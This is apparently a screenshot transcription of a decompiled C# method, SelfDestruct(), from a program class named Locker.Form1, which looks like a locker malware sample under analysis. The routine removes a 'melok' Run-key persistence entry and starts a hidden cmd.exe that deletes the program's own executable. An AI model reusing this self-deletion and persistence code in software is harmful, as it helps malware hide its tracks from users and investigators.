 SelfDestruct() : void ×
1 // Locker.Form1
2 // Token: 0x06000006 RID: 6 RVA: 0x000022AC File Offset: 0x000022AC
3 private void SelfDestruct()
4 {
5     try
6     {
7         string executablePath = Application.ExecutablePath;
8         using (RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true))
9         {
10             if (registryKey.GetValue("melok") != null)
11             {
12                 registryKey.DeleteValue("melok");
13             }
14         }
15         Process.Start(new ProcessStartInfo
16         {
17             FileName = "cmd.exe",
18             Arguments = "/C timeout /t 2 & del \"" + executablePath + "\"",
19             CreateNoWindow = true,
20             WindowStyle = ProcessWindowStyle.Hidden
21         });
22         Application.Exit();
23     }
24     catch (Exception ex)
25     {
26         MessageBox.Show("Self-destruct failed: " + ex.Message);
27     }
28 }
29